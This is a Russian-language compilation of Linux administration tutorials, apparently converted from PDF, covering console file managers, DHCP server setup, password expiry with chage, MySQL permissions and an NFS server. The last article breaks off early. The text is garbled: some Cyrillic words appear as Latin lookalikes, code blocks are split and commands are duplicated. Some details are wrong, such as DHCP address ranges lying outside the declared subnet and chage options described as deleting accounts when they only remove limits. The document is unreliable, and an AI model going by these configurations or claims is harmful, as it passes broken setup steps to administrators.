**Lf – "List files"** - файловый менеджер командной строки, написанный на Go, вдохновленный Ranger. Первоначально он был предназначен, чтобы заполнить пробелы недостающих функций, которые были у Ranger.



Некоторые из основных особенностей lf:

- Это кроссплатформенность **Linux, OSX, Windows** (только частично);
- Один двоичный файл без каких-либо зависимостей во время выполнения;



- Низкий объем памяти;
- Конфигурация с помощью команд оболочки;
- Настраиваемые сочетания клавиш.

Чтобы установить lf, просто загрузите сборку, связанную с бинарными файлами для вашей ОС, со [страницы](https://github.com/gokcehan/lf/releases) релизов lf.

#### **WCM COMMANDER**

Последней в нашем списке является **WCM Commander**, которая является еще одним кроссплатформенным консольным файловым менеджером. Авторы WCM Commander намеревались создать кроссплатформенный файловый менеджер, который имитирует функции Far Manager.



Он имеет встроенный терминал, встроенный текстовый редактор и средство просмотра, подсветку синтаксиса, виртуальную файловую систему и очень быстрый пользовательский интерфейс. Поддержка мыши также включена. Пакет для каждой ОС можно найти на [странице](http://wcm.linderdaum.com/downloads/) загрузки WCM.

#### **ЗАКЛЮЧЕНИЕ**

Это была наша короткая презентация о некоторых ведущих файловых менеджерах консоли Linux. Если вы думаете, что мы пропустили одну или понравились некоторые из них больше, пожалуйста, поделитесь своими мыслями в комментариях.

# Настройка DHCP сервера на CentOS или Ubuntu

# **YCTAHOBKA DHCP-CEPBEPA B CENTOS И UBUNTU**

Пакет DHCP-сервера доступен в официальных репозиториях основных дистрибутивов Linux, его установка довольно проста, просто выполните следующую команду:

```
# yum install dhcp
                                        #CentOS
$ sudo apt install isc-dhcp-server #Ubuntu
```
После завершения установки настройте интерфейс, на котором вы хотите, чтобы демон DHCP обслуживал запросы, в файле конфигурации /etc/default/isc-dhcp-Server или /etc/sysconfig/dhcpd.

# vim /etc/sysconfig/dhcpd #CentOS

\$ sudo vim /etc/default/isc-dhcp-server #Ubuntu

Например, если вы хотите, чтобы демон **DHCPD** прослушивал *eth0*, установите его с помощью следующей настройки.

DHCPDARGS="eth0"

Сохраните файл и выйдите.

НАСТРОЙКА DHCP-СЕРВЕРА В CENTOS И UBUNTU



Основной файл конфигурации DHCP находится по адресу /etc/dhcp/dhcpd.conf. который должен содержать настройки того, что делать, где делать и все сетевые параметры, предоставляемые клиентам.

Этот файл в основном состоит из списка операторов, сгруппированных в две широкие категории:

- Глобальные параметры: укажите, выполнять ли задачу, как выполнять задачу или какие параметры конфигурации сети предоставить DHCPклиенту.
- Объявления: определить топологию сети, указать состояние клиентов, предложить адреса для клиентов или применить группу параметров к группе объявлений.

Теперь откройте и отредактируйте файл конфигурации для настройки вашего DHCP-сервера.



Начните с определения глобальных параметров, которые являются общими для всех поддерживаемых сетей, в верхней части файла. Они будут применяться ко всем объявлениям:

```
option domain-name "merionet.ru";
```
option domain-name-servers ns1.merionet.ru, ns2.merionet.ru;

default-lease-time 3600;

max-lease-time 7200;

authoritative;

Затем вам необходимо определить диапазон для внутренней подсети и дополнительные настройки:

subnet 192.168.1.0 netmask 255.255.255.0 {

```
option routers 192.168.1.1;
 option subnet-mask 255.255.255.0;
     option domain-search " merionet.ru ";
    option domain-name-servers 192.168.1.1;
 range 192.168.10.10 192.168.10.100;
range 192.168.10.110 192.168.10.200;
```
 $\}$ 

Tyt:

- subnet сеть, в которой будут работать настройки;
- option routers шлюз по-умолчанию;
- option subnet-mask маска подсети;
- $range \mu$ алазон IP-адресов;
- option domain-name-servers DNS-сервера;
- option domain-name суффикс доменного имени;
- option broadcast-address адрес сети для широковещательных запросов;
- default-lease-time, max-lease-time время и максимальное время в секундах, на которое DHCP-клиент получит адрес;

Обратите внимание, что хосты, которым требуются специальные параметры конфигурации, могут быть перечислены в инструкциях хоста в справке.

man dhcp-options

Теперь, когда вы настроили демон DHCP-сервера, вам нужно запустить службу на некоторое время и включить ее автоматический запуск при следующей загрузке системы, а также проверить, работает ли она, используя следующие команды.

# systemctl start dhcpd

```
# systemctl enable dhcpd
```
# systemctl enable dhcpd

------------ Ubuntu ------------

\$ sudo systemctl start isc-dhcp-server

\$ sudo systemctl enable isc-dhcp-server

\$ sudo systemctl enable isc-dhcp-server

Затем разрешите выполнение запросов к демону DHCP в брандмауэре, который прослушивает порт 67/UDP, запустив его.

# firewall-cmd --zone=public --permanent --add-service=dhcp

# firewall-cmd --reload

#------------ Ubuntu ------------

\$ sudo ufw allow 67/udp

\$ sudo ufw reload



#### НАСТРОЙКА КЛИЕНТОВ DHCP

Наконец, вам нужно проверить, нормально ли работает сервер DHCP. Войдите на несколько клиентских компьютеров в сети и настройте их на автоматическое получение IP-адресов с сервера.

Измените соответствующий файл конфигурации для интерфейса, на котором клиенты будут автоматически получать IP-адреса.

#### НАСТРОЙКА КЛИЕНТА DHCP НА CENTOS

B CentOS конфигурационные файлы интерфейса находились в /etc/sysconfig/network-scripts/.

# vim /etc/sysconfig/network-scripts/ifcfg-eth0

Добавьте следующие параметры:

DEVICE=eth0

BOOTPROTO=dhcp

TYPE=Ethernet

ONBOOT=yes

Сохраните файл и перезапустите сетевой сервис (или перезагрузите систему).
# systemctl restart network

НАСТРОЙКА DHCP-КЛИЕНТА В UBUNTU

В Ubuntu 16.04 вы можете настроить интерфейс в файле конфигурации /etc/network/interfaces.

\$ sudo vi /etc/network/interfaces

Добавьте эти строчки:

auto eth0

iface eth0 inet dhcp

Сохраните файл и перезапустите сетевой сервис (или перезагрузите систему).

\$ sudo systemctl restart networking

В Ubuntu 18.04 сетевое управление контролируется программой Netplan. Вам нужно отредактировать соответствующий файл, например, в каталоге /etc/netplan/

\$ sudo vim /etc/netplan/01-netcfg.yaml

Затем включите dhcp4 под конкретным интерфейсом, например, под ethernet, ens0, и закомментируйте статические настройки, связанные с IP:

network:

version: 2

renderer: networkd

ethernets:

 $ens0:$ 

dhcp4: yes

Сохраните изменения и выполните следующую команду, чтобы применить изменения.

```
$ sudo netplan apply
```
Для получения дополнительной информации смотрите справочные страницы dhcpd u dhcpd.conf.

\$ man dhcpd

\$ man dhcpd.conf

Готово! В этой статье мы рассмотрели, как настроить DHCP-сервер в дистрибутивах CentOS и Ubuntu Linux.

# Автоматическая смена паролей пользователей Linux

Жизнь системного администратора не проста. Поддержка систем, безопасность сетевого контура, решение проблем - уследить за всем сложно. Пользовательские пароли - важный нюанс и их, безусловно, нужно менять с определенной периодичностью.

В статье расскажем, как автоматически заставлять пользователей Linux сменить их пароли.

# **СРОК ДЕЙСТВИЯ ПАРОЛЕЙ**

Чтобы получить информацию о пользовательских паролях и о дате их окончания введите команду:

chage -l

Будет выведена следующая информация:

- Когда пароль был последний раз изменен;
- Дата окончания действия пароля;
- Сколько дней осталось до окончания действия пароля;
- Когда учетная запись пользователя будет закончена (можно, пожалуйста, далее мы будем говорить «**заэкспайрится**»?)
- Минимальное количество дней между итерацией смены пароля;
- Максимальное количество дней между итерацией смены пароля;

### **ЗАСТАВЛЯЕМ ПОЛЬЗОВАТЕЛЯ МЕНЯТЬ ПАРОЛЬ КАЖДЫЕ 90 ДНЕЙ**

Следующей командой вы можете поставить жесткое правило смены паролей:

sudo chage -M 90

Команду можно выполнить от **root** пользователя или от юзера с **sudo** правами. Проверить, что настройка установлена корректно, можно с помощью команды chage -l

### **СРОК ДЕЙСТВИЯ УЧЕТНОЙ ЗАПИСИ**

Представьте, у вас есть два юзера: Иван и Петр. И доступ им нужно организовать на 2 дня, с момента сегодняшней даты. Получается, создаем им пользователей:

sudo adduser ivan

sudo adduser petr

Создаем пароли для них:

sudo passwd ivan

sudo passwd petr

Как мы уже сказали, Иван и Петр уезжают через 2 дня. Соответственно, делаем для них следующую конфигурацию:

```
sudo chage -E 2020-01-16 ivan
```

```
sudo chage -E 2020-01-16 petr
```
Если вы запустите команду chage -l , то увидите актуальную дату жизни аккаунта. Как только аккаунты Ивана и Петра заэкспайрятся, их можно будет удалить командой:

sudo chage -E -1 ivan

sudo chage -E -1 petr

#### **СКОЛЬКО ВРЕМЕНИ НА СМЕНУ ПАРОЛЯ?**

Пароль Геннадия заэкспайрился (истек срок годности) в воскресение. Мы дадим Гене 5 дней, чтобы он зашел в свою учетную запись и сменил пароль. Если он этого не сделает, аккаунт будет заблокирован. Сделать это можно вот так:

sudo chage -I 5 gennady

Ну, а если Геннадий так и не сменит пароль и учетная запись заблокируется, удалить ее можно вот так:

sudo chage  $-I$  -1 gennady

#### **ПРЕДУПРЕЖДЕНИЯ ДЛЯ ПОЛЬЗОВАТЕЛЕЙ**

Вы – адекватный человек. И наверняка хотите, чтобы ваши юзеры были уведомлены о смене пароля заранее. Например, чтобы Геннадий узнал, что через 7 дней истекает срок годности его пароля, дайте следующую команду:

sudo chage -W 7 gennady

**ЗАЩИЩАЕМСЯ ОТ ЧАСТОЙ СМЕНЫ ПАРОЛЕЙ**

Вдруг в вашем штате завелся очень взволнованный безопасностью сотрудник, который меняет пароли каждый день? Такое. Чтобы сделать минимальное количество дней между сменой паролей в две недели (14 дней), можно указать следующую команду:

```
sudo chage -m 14 sergey
```
Сделали большой лимит и передумали? Не проблема – удалить ограничение в днях можно вот так:

```
sudo chage -m 0 sergey
```
# Права доступа к MySQL через Linux

Не все любят управлять MySQL через Linux. Management Studio – говорили они. CLI – говорим мы. Бро, эта статья про то, как дать права доступа (permissions) учетным записям в Linux – среде.

# **ЛОГИНИМСЯ**

Подключаемся к своему серверу по **SSH**. В командной строке вводим:

mysql -u root -p

Хоп – и мы уже в режиме управления MySQL:

### $mysql >$

Вообще, эта статья про права доступа. Но на всякий случай вот тебе синтаксис команды, которая позволит создать нового пользователя с паролем в MySQL:

CREATE USER 'JOTUH'@'localhost' IDENTIFIED BY 'HapoJL';

### А ТЕПЕРЬ ПРАВА

Друже, синтаксис команды, которая даст нужные тебе права крайне простой. Вот OH:

GRANT права ОN база данных. таблица ТО 'логин'@'localhost';

Разберемся слева на право:

- 1. права могут быть следующие:
	- **ALL** дает полный доступ к базе данных. Кстати, если база данных не определена в команде, то даст полный доступ ко всему в MySQL (ох не надо так);
	- **CREATE** позволяет пользователю создавать базы данных и таблицы:
	- **DELETE** дает право пользователю удалять строки из таблиц;
	- DROP дает право удалять базы данных и таблица целиком (ну, так тоже не надо);
	- **EXECUTE** дает право пользователю выполнять хранимые процедуры;
	- GRANT OPTION с этой опцией юзер сможет давать права (или удалять) другим пользователям;



- **INSERT** дает право хранить молчанию и все что он скажет будет.. Ладно, это просто право на добавление новых строк в таблицу;
- $\circ$  **SELECT** самое распространенное право парсить (извлекать) данные из SQL для чтения;
- **SHOW DATABASES** этому пользователю можно будет смотреть на список баз данных;
- **UPDATE** дает право пользователю изменять текущие строки в таблице;
- 2. база данных собственно, база данных, внутри которой живет ваша таблица:
- 3. таблица сама таблица. Табличка, table, le tableau;
- 4. логин имя пользователя вашего юзверя;

Все просто. Пробежимся по примерам.

## **ПРИМЕР №1**

Давайте дадим права юзеру example, с помощью которых он сможет создавать любые БД и таблицы:

GRANT CREATE ON \*.\* TO 'example'@'localhost';

Использование звездочки (\*) - это как маска, под которое попадает все.

**ПРИМЕР №2** 

Дадим пользователю example права на удаление любых таблиц в заранее обозначенной базе данных, которая называется easybro

GRANT DROP ON easybro.\* TO 'example'@'localhost';

Как видишь, мы юзаем команду DROP. Кстати, лучшая практика после внесения изменения сделать небольшую перезагрузку прав командой:

FLUSH PRIVILEGES;

КАК ПОСМОТРЕТЬ ПРАВА ОПРЕДЕЛЕННОГО ПОЛЬЗОВАТЕЛЯ В MYSQL

Посмотреть права очень просто. Опять же, на примере нашего юзера **example**:

SHOW GRANTS FOR 'example'@'localhost';

# Поднимаем NFS сервер на Ubuntu

Рассказываем как быстро и просто поднять свой NFS сервер на Ubuntu Linux Server 14-04.1, а также разберёмся с принципами работы протокола NFS и рассмотрим теорию.

## **ТЕОРИЯ**

Аббревиатура NFS расшифровывается как Need for Speed - Network File System. Это протокол для доступа к распределённым сетевым файловым системам, с помощью которого можно подмонтировать удалённые директории к своему



серверу. Это позволяет использовать дисковое пространство другого сервера для хранения файлов и регулярно производить запись данных на него с нескольких серверов.

Протокол имеет клиент-серверную модель, то есть один сервер (ещё его называют "шара" от слова share), с установленным пакетом NFS, будет обеспечивать доступ к своим каталогам и файлам, а клиентские компьютеры будут подключаться к нему по сети. Закрепим прочитанное схемкой:



Обращения к серверу NFS осуществляются в виде пакетов протокола **RPC** (Remote Call Procedure), который позволяет выполнить различные функции или процедуры в другом сетевом пространстве, то есть на удалённом сервере.

Авторизация пользователей, которые подключаются к серверу осуществляется по IP-адресу, а также по специальным идентификаторам пользователя **UID** и группы **GID**. Это не лучший способ относительно безопасности хранимых файлов, в сравнении с классической моделью «логин/пароль». Зато, благодаря такой архитектуре и тому, что NFS использовал протокол UDP без установления сессии, он практически невосприимчив к сбоям сети и самих клиентских компьютеров. Так, при каком-либо сбое, передача файла просто приостановится, а когда связь будет налажена, то передача возобновиться без необходимости какой-либо перенастройки.

## **НАСТРОЙКА**

Думаю, с теорией понятно, так что давайте переходить к практике. Как было сказано, все настройки будет проводить на Ubuntu 14.04.1

Прежде всего, на компьютер, который будет выступать в роли сервера NFS, нужно установить необходимые компоненты.

Итак, скачиваем пакет nfs-kernel-server, с помощью которого мы сможем раздать доступ ("расшарить") директории. Для этого на будущем NFS сервере вводим команды:

sudo apt-get update

sudo apt-get install nfs-kernel-server



Теперь создаём собственно директорию к которой хотим раздать доступ. Стоит отметить, что можно также "расшарить" уже имеющиеся на сервере директории, но мы создадим новую:

sudo mkdir /var/nfs

Далее мы должны сделать так, чтобы владельцем директории /var/nfs и группе, к которой он принадлежит стали все пользователи в нашей системе. Для этого вводим на сервере команду:

sudo chown nobody: nogroup /var/nfs

Вводите эту команду только для тех директорий, которые создали сами, не надо вводить её для уже имеющихся директорий, например /home.

Следующим шагом необходимо изменить конфигурацию самого NFS, она лежит в файле /etc/exports, открываем его для редактирования любимым редактором:

sudo nano /etc/exports

Перед вами откроется конфигурационный файл с закомментированными строками, которые содержат примеры настройки для разных версий NFS.

Закомментированные – это те, в начале которых стоит символ # и это значит, что параметры, указанные в них, не имеют силы.



Нам необходимо внести в этот файл следующие не закомментированные строки:

/var/nfs 10.10.0.10/24(rw,sync,no\_subtree\_check)

Где:

- **/var/nfs** Директория, которую мы хотим расшарить
- **10.10.0.10** IP-адрес и маска клиентского компьютера, которому нужно раздать доступ к директории
- **rw** Разрешает клиенту читать (r) и записывать (w) файлы в директории
- **sync** Этот параметр заставляет NFS записывать изменения на диск перед ответом клиенту.

• no subtree check - Данная опция отключает проверку того, что пользователь обращается именно к файлу в определённом подкаталоге. Если это проверка включена, то могут возникнуть проблемы, когда, например, название файла или подкаталога было изменено и пользователь попробует к ним обратиться.

После этого, нужно создать таблицу соответствия расшаренных директорий и клиентов, а затем запустить NFS сервис. Для этого вводим следующие команды:

```
sudo exportfs -a
```
sudo service nfs-kernel-server start

После выполненных действий расшаренные директории должны стать доступными для доступа с клиентов.

# 13 команд для проверки железа на сервере Linux

Достаточно просто посмотреть «железные» компоненты вашего сервера в том случае, если он установлен поверх операционной системы на базе Windows. А что делать, если на сервере используется Linux – based операционная система? У нас есть ответ.

В Linux имеется множество различных команд, которые расскажут вам о процессорных или оперативных мощностях, дисках, USB или сетевых адаптерах, контроллерах или сетевых интерфейсах, а также о прочих «hardware» компонентах. Итак, спешим поделиться 16 командами, которые помогут вам познакомиться с сервером поближе.

## **LSCPU**

Самая простая команда для получения информации о процессорных мощностях (CPU) - lscpu. Она не имеет каких – либо дополнительных опций (ключей) и выполняется в единственном исполнении:

